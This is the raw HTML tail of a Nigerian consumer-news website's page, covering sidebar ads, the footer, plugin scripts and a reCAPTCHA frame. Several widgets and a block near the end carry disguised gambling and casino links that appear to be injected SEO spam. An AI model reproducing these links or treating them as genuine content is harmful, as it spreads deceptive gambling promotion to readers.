srcset="https://consumerconnectng.com/wp-content/uploads/2025/03/NERC-Tips-on-Conserving-Electricity-cc.png 345w, https://consumerconnectng.com/wp-content/uploads/2025/03/NERC-Tips-on-Conserving-Electricity-cc-300x300.png 300w, https://consumerconnectng.com/wp-content/uploads/2025/03/NERC-Tips-on-Conserving-Electricity-cc-150x150.png 150w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></section><section id="media_image-17" class="widget widget_media_image"><h4 class="widget-title">ADVERTISEMENT</h4><a href="https://www.accessbankplc.com/"><img width="360" height="360" src="https://consumerconnectng.com/wp-content/uploads/2025/01/Access-Bank-Plc-Classified-360-x-360-cc.png" class="image wp-image-39763  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://consumerconnectng.com/wp-content/uploads/2025/01/Access-Bank-Plc-Classified-360-x-360-cc.png 360w, https://consumerconnectng.com/wp-content/uploads/2025/01/Access-Bank-Plc-Classified-360-x-360-cc-300x300.png 300w, https://consumerconnectng.com/wp-content/uploads/2025/01/Access-Bank-Plc-Classified-360-x-360-cc-150x150.png 150w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a></section><section id="media_image-18" class="widget widget_media_image"><a href="https://dl4all.nitda.gov.ng/"><img width="345" height="345" src="https://consumerconnectng.com/wp-content/uploads/2025/05/NITDA-Digital-Literacy-for-All-1cc.png" class="image wp-image-42358  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://consumerconnectng.com/wp-content/uploads/2025/05/NITDA-Digital-Literacy-for-All-1cc.png 345w, https://consumerconnectng.com/wp-content/uploads/2025/05/NITDA-Digital-Literacy-for-All-1cc-300x300.png 300w, https://consumerconnectng.com/wp-content/uploads/2025/05/NITDA-Digital-Literacy-for-All-1cc-150x150.png 150w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></section><section id="media_image-8" class="widget widget_media_image"><a href="https://consumerconnectng.com/complaints-2/"><img width="750" height="400" src="https://consumerconnectng.com/wp-content/uploads/2019/12/how-to-deal-with-customer-complaints-750x400-1.jpg" class="image wp-image-205  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://consumerconnectng.com/wp-content/uploads/2019/12/how-to-deal-with-customer-complaints-750x400-1.jpg 750w, https://consumerconnectng.com/wp-content/uploads/2019/12/how-to-deal-with-customer-complaints-750x400-1-300x160.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a></section><section id="media_image-3" class="widget widget_media_image"><a href="https://consumerconnectng.com/advertisement-rates/"><img width="345" height="345" src="https://consumerconnectng.com/wp-content/uploads/2025/11/Wordkraft-Group-Home-Page-Classified-24-11-2025-cc.png" class="image wp-image-47865  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://consumerconnectng.com/wp-content/uploads/2025/11/Wordkraft-Group-Home-Page-Classified-24-11-2025-cc.png 345w, https://consumerconnectng.com/wp-content/uploads/2025/11/Wordkraft-Group-Home-Page-Classified-24-11-2025-cc-300x300.png 300w, https://consumerconnectng.com/wp-content/uploads/2025/11/Wordkraft-Group-Home-Page-Classified-24-11-2025-cc-150x150.png 150w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></section><section id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter wp-image-30573 size-full" src="https://consumerconnectng.com/wp-content/uploads/2023/09/download.jpg" alt="" width="350" height="70" srcset="https://consumerconnectng.com/wp-content/uploads/2023/09/download.jpg 350w, https://consumerconnectng.com/wp-content/uploads/2023/09/download-300x60.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;"><a href="https://consumerconnectng.com/wp-content/uploads/2022/09/ConsumerConnect-Vol-6-Issue-2-2022.pdf"><img loading="lazy" decoding="async" class="alignnone wp-image-31080 size-large" src="https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-1024x714.png" alt="" width="843" height="588" srcset="https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-1024x714.png 1024w, https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-300x209.png 300w, https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-768x536.png 768w, https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-1536x1071.png 1536w, https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-2048x1428.png 2048w" sizes="auto, (max-width: 843px) 100vw, 843px" /></a></p>
<p style="text-align: center;">
</div>
		</section><section id="text-28" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-30569 size-full aligncenter" src="https://consumerconnectng.com/wp-content/uploads/2023/09/SPECIAL-PRINTS.jpg" alt="" width="350" height="70" srcset="https://consumerconnectng.com/wp-content/uploads/2023/09/SPECIAL-PRINTS.jpg 350w, https://consumerconnectng.com/wp-content/uploads/2023/09/SPECIAL-PRINTS-300x60.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /><br />
<a href="https://consumerconnectng.com/wp-content/uploads/2022/04/ConsumerConnect-2022-FINALS.pdf"><img loading="lazy" decoding="async" class="alignnone wp-image-24803 size-full aligncenter" src="https://consumerconnectng.com/wp-content/uploads/2022/10/Some-ConsumerConnect-Print-Past-Issues-cc.png" alt="" width="345" height="345" srcset="https://consumerconnectng.com/wp-content/uploads/2022/10/Some-ConsumerConnect-Print-Past-Issues-cc.png 345w, https://consumerconnectng.com/wp-content/uploads/2022/10/Some-ConsumerConnect-Print-Past-Issues-cc-300x300.png 300w, https://consumerconnectng.com/wp-content/uploads/2022/10/Some-ConsumerConnect-Print-Past-Issues-cc-150x150.png 150w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></p>
</div>
		</section><section id="text-25" class="widget widget_text">			<div class="textwidget"><p><a href="https://consumerconnectng.com/support-consumerconnect"><img loading="lazy" decoding="async" class="aligncenter wp-image-30572 size-full" src="https://consumerconnectng.com/wp-content/uploads/2023/09/support2.jpg" alt="" width="350" height="70" srcset="https://consumerconnectng.com/wp-content/uploads/2023/09/support2.jpg 350w, https://consumerconnectng.com/wp-content/uploads/2023/09/support2-300x60.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a></p>
</div>
		</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2822111618413624"
     crossorigin="anonymous"></script>
<!-- cconnect -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2822111618413624"
     data-ad-slot="8977686834"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="list-bullet-icon"><a href="https://oboronprom.com/">pinco</a></div>
<div class="list-numbered-icon"><a href="https://auruhana2.kz/">olimp casino</a></div>
<div class="insert-link-button"><a href="https://costacoffee.kz/">pokerdom</a></div></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="input-file-field"><a href="https://consumerconnectng.com/blog-pages/olimp-onlayn-kazino-v-kazahstane-registratsiya/">arquitecturaenacero.org</a></div>
<div class="input-password-field"><a href="https://consumerconnectng.com/blog-pages/big-bass-splash-slot-slot-review/">big-bass.co.uk</a></div>
<div class="input-radio-field"><a href="https://consumerconnectng.com/blog-pages/olimp-onlayn-kazino-v-kazahstane/">cepsmn.org</a></div>
<div class="input-range-field"><a href="https://consumerconnectng.com/blog-pages/pokerdom-onlayn-kazino-v-kazahstane-bezopasnost-i-litsenziya/">costacoffee.kz</a></div>
<div class="input-search-field"><a href="https://consumerconnectng.com/blog-pages/onlayn-kazino-pin-up-igrovoy-assortiment/">dom-megapolis.kz</a></div>
<div class="input-text-field"><a href="https://consumerconnectng.com/blog-pages/nouveau-casino-en-ligne-en-france-service-client/">enquetedenormandie.fr</a></div>
<div class="layout-center-align"><a href="https://consumerconnectng.com/blog-pages/kak-nachat-igrat-v-onlayn-kazino-pinco/">gsf-soft.com</a></div>
<div class="layout-column-item"><a href="https://consumerconnectng.com/blog-pages/up-x-onlayn-kazino-slujba-podderjki/">istrelkov.ru</a></div>
<div class="layout-container-main"><a href="https://consumerconnectng.com/blog-pages/kazino-onlayn-2025-s-igrami-na-dengi-obzor-luchshih-variantov-dlya-stavok/">missia.org</a></div>
<div class="layout-flex-box"><a href="https://consumerconnectng.com/blog-pages/podderjka-igrokov-v-onlayn-kazino-pinco/">provegas.ru</a></div></div></section><section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="half-width-section"><a href="https://editorialabiertafaia.com/">pinup az</a></div>
<div class="section-padding-box"><a href="https://erkindik.kz/">олимп казино</a></div>
<div class="padding-horizontal-box"><a href="https://www.apscn.org/">pin up</a></div>
<div class="padding-vertical-box"><a href="https://fctuapse.ru/">up-x официальный сайт вход</a></div>
<div class="margin-horizontal-box"><a href="http://provegas.ru/">пинко казино</a></div></div></section>	</div>
</aside><!-- #sidebar-primary -->
		</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="text-12" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p><a title="ConsumerConnect" href="https://consumerconnectng.com" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-14081" src="https://consumerconnectng.com/wp-content/uploads/2021/07/ConsumerConnect-Logo-770X145-300x56.png" alt="" width="230" height="43" srcset="https://consumerconnectng.com/wp-content/uploads/2021/07/ConsumerConnect-Logo-770X145-300x56.png 300w, https://consumerconnectng.com/wp-content/uploads/2021/07/ConsumerConnect-Logo-770X145-768x145.png 768w, https://consumerconnectng.com/wp-content/uploads/2021/07/ConsumerConnect-Logo-770X145.png 770w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></p>
<p><a title="ConsumerConnect" href="https://consumerconnectng.com" target="_blank" rel="noopener"><em>ConsumerConnect</em></a> (<a href="https://portal.issn.org/resource/ISSN/2536-5967#">ISSN: 2536-5967</a>) is Nigeria’s premier independent, consumer-centric, business-to-consumer (B2C) and citizen engagement specialised news publication and Web site published in Lagos.</p>
<p>The fundamental objective of <a title="ConsumerConnect" href="https://consumerconnectng.com" target="_blank" rel="noopener"><em>ConsumerConnect </em></a>is to empower all consumers of products and services with vital, researched, factual and accurate information cum education in order to advance responsible production, consumption, and excellent service delivery to improve the economic space.</p>
<p>This publication promotes our cardinal principles of Consumer Awareness, Engagement, Choice, Protection, Confidence and Brand Loyalty in public and private sectors of the economy towards attaining a safer, fairer, and more sustainable world for the overall well-being of consumers.</p>
<p>It is published in multimedia formats, including the digital, print, audiovisual, and the World Wide Web (WWW), where <a href="https://consumerconnectng.com/">&#8216;<em>Consumer Experience Is A Top Priority&#8217;</em></a><em>.</em></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="text-17" class="widget widget_text"><h4 class="widget-title">SECTIONS</h4>			<div class="textwidget"><ul>
<li><a href="https://consumerconnectng.com/about-us">About Us</a></li>
<li><a href="https://consumerconnectng.com/category/infoeducation">InfoEducation</a></li>
<li><a href="https://consumerconnectng.com/category/markets">Markets</a></li>
<li><a href="https://consumerconnectng.com/category/brand-leaders">Brand Leaders</a></li>
<li><a href="https://consumerconnectng.com/category/personal-finance">Personal Finance</a></li>
<li><a href="https://consumerconnectng.com/category/interviews">Interviews</a></li>
<li><a href="https://consumerconnectng.com/category/regulators">Regulators</a></li>
<li><a href="https://consumerconnectng.com/advertisement-rates">Advertise</a></li>
<li><a href="https://consumerconnectng.com/contact-us">Contact Us</a></li>
</ul>
</div>
		</section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="text-7" class="widget widget_text"><h4 class="widget-title">SECTIONS</h4>			<div class="textwidget"><ul>
<li><a href="https://consumerconnectng.com/category/enterprise/">Enterprise</a></li>
<li><a href="https://consumerconnectng.com/activations/">Activations</a></li>
<li><a href="https://consumerconnectng.com/cybermalls/">Cybermalls</a></li>
<li><a href="https://consumerconnectng.com/events/">Events</a></li>
<li><a href="https://consumerconnectng.com/reviews/">Reviews</a></li>
<li><a href="https://consumerconnectng.com/columns/">Columns</a></li>
<li><a href="https://consumerconnectng.com/special-reports/">Special Report</a></li>
<li><a href="https://consumerconnectng.com/complaints/">Complaints</a></li>
<li><a href="https://consumerconnectng.com/category/mystery-shopper/">Mystery Shopper</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</section><section id="text-20" class="widget widget_text"><h4 class="widget-title">QUOTE</h4>			<div class="textwidget"><p><strong><em>“Loyal customers, they don&#8217;t just come back, they don&#8217;t simply recommend you, they insist that their friends do business with you.”</em></strong></p>
<p><em>       <strong>─Chip Bell</strong></em></p>
<p>&nbsp;</p>
</div>
		</section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="widget-title">Connect With Us On:</h4><div class="textwidget custom-html-widget"><p><a href="https://facebook.com/ConsumerConnectNIG"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/fb.png" alt="" width="30" height="30" /></a> <a href="https://twitter.com/NgConsumer42721"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/twitter.png" alt="" width="30" height="30" /></a> <a href="https://instagram.com/ConsumerConnect"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/ig.png" alt="" width="30" height="30" /></a> <a href="https://linkedin.com/in/gbenga-kayode-57295722"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/ln.png" alt="" width="30" height="30" /></a> <a href="https://youtube.com/channel/UCZOUKhM0qhSZuC9pHfX3JQg/featured"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/youtube.png" alt="" width="30" height="30" /></a> <a href="https://telegram.org/ConsumerConnect"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/tg.png" width="30" height="30" /></a> <a href="https://web.whatsapp.com/"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/whatsapp.png" alt="" width="30" height="30" /></a> <a href="http://consumerconnect247@gmail.com/"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/email.png" alt="" width="30" height="30" /></a></p></div></section><section id="text-19" class="widget widget_text"><h4 class="widget-title">CONTACTS:</h4>			<div class="textwidget"><p>For comments, enquiries, sharing your story, or advert placements, please call/SMS: +234-8143013208, 09124571605, 07070938098            E-mail: consumerconnect247@gmail.com  Web site: <a title="ConsumerConnect" href="https://consumerconnectng.com/" target="_blank" rel="noopener">www.consumerconnectng.com</a></p>
<p>Kindly Read, Like, Share, and Follow Us on Social Media platforms:</p>
<p><a href="http://www.facebook.com/ConsumerConnectNIG">Facebook.com/ConsumerConnectNIG</a><br />
<a href="https://twitter.com/NgConsumer42721">X.com/ConsumerConnectNG</a><br />
<a href="https://www.instagram.com/consumerconnect/">Instagram.com/ConsumerConnect</a><br />
<a href="https://whatsapp.com/">WhatsApp.com/ConsumerConnectGK</a><br />
<a href="https://www.youtube.com/channel/UCZOUKhM0qhSZuC9pHfX3JQg/featured">YouTube.com/ConsumerConnect</a><br />
<a href="https://www.linkedin.com/in/gbenga-kayode-57295722/">LinkedIn/ConsumerConnect</a><br />
<a href="https://desktop.telegram.org/consumerconnect">Telegram/@ConsumerConnect</a></p>
</div>
		</section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-12_md-12_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="_sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Copyright © 2025  ConsumerConnect (ISSN: 2536-5967) Is A Publication of Wordkraft Communications Limited, Lagos, Nigeria. All Rights Reserved.</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/customify\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://consumerconnectng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://consumerconnectng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"de6d9157ac","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/consumerconnectng.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1500554282" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://consumerconnectng.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://consumerconnectng.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://consumerconnectng.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-content/themes/customify/assets/js/theme.min.js?ver=0.4.13" id="customify-themejs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<div class="dense-content-block"><a href="https://consumerconnectng.com/blog-pages/1win-explorando-promoes-e-bnus-disponveis/">1win.br.com</a></div>
<div class="elegant-line-spacing"><a href="https://consumerconnectng.com/blog-pages/gambling-online-game-daman-game-local-gaming-app-in-india/">allabouteng.com</a></div>
<div class="fast-load-speed"><a href="https://consumerconnectng.com/blog-pages/royal-reels-casino-australia-best-online-casino-for-aussie-players-2025/">anzsee.org</a></div>
<div class="flat-design-system"><a href="https://consumerconnectng.com/blog-pages/olymp-onlayn-kazino-v-kazahstane-vhod-na-platformu/">erkindik.kz</a></div>
<div class="fluid-width-container"><a href="https://consumerconnectng.com/blog-pages/pin-up-casino-azrbaycanda-onlayn-kazino-pin-up/">montagemdevideos.com</a></div>
<div class="soft-haze-twist"><a href="https://zoearcherbooks.com/">grandpashabet</a></div>
<div class="stormy-cloud-glitter"><a href="https://napastousce.cz/">pinco giriş</a></div>
<div class="crystal-ocean-span"><a href="https://odo-ural.ru/">пинап</a></div>

</body>
</html><!-- WP Fastest Cache file was created in 0.507 seconds, on January 17, 2026 @ 9:07 PM --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BS-xso9A4x9OcYWhCRG8KQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768680460304');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>